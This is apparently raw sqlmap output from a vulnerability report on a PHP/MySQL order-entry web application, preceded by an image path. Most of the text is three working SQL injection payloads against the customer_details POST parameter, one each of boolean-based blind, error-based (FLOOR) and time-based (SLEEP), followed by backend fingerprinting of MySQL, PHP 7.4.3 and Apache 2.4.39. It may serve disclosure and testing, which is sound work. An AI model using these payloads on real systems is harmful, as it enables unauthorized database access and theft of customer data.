 Parameter: customer_details (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: customer_details=1' AND 7496=(SELECT (CASE WHEN (7496=7496) THEN 7496 ELSE (SELECT 8641 UNION SELECT 2121)
END))-- -&stock_date=09-01-2024&order_no=q12&so_no=q1&invoice_no=1&place_of_supply=12&totalAmountBill=0.00&serial_no[]=1
&mat_des[]=12&hsn_code[]=12&cgst[]=w1&sgst[]=12&igst[]=12&quantity[]=12&rate[]=12&item_value[]=144.00&gst_amt[]=NaN&disc
ount[]=12&discount_value[]=17.28&amount[]=NaN&pay_cost=NaN&gst_cost=NaN&subButton=Place Order

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: customer_details=1' OR (SELECT 9337 FROM(SELECT COUNT(*),CONCAT(0x716a6b6a71,(SELECT (ELT(9337=9337,1))),0x
717a716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- fwTw&stock_date=09-01-2024&order_no=q12&so
_no=q1&invoice_no=1&place_of_supply=12&totalAmountBill=0.00&serial_no[]=1&mat_des[]=12&hsn_code[]=12&cgst[]=w1&sgst[]=12
&igst[]=12&quantity[]=12&rate[]=12&item_value[]=144.00&gst_amt[]=NaN&discount[]=12&discount_value[]=17.28&amount[]=NaN&p
ay_cost=NaN&gst_cost=NaN&subButton=Place Order

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: customer_details=1' AND (SELECT 7674 FROM (SELECT(SLEEP(5)))IOdC)-- JiRR&stock_date=09-01-2024&order_no=q12
&so_no=q1&invoice_no=1&place_of_supply=12&totalAmountBill=0.00&serial_no[]=1&mat_des[]=12&hsn_code[]=12&cgst[]=w1&sgst[]
=12&igst[]=12&quantity[]=12&rate[]=12&item_value[]=144.00&gst_amt[]=NaN&discount[]=12&discount_value[]=17.28&amount[]=Na
N&pay_cost=NaN&gst_cost=NaN&subButton=Place Order
---
[14:10:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0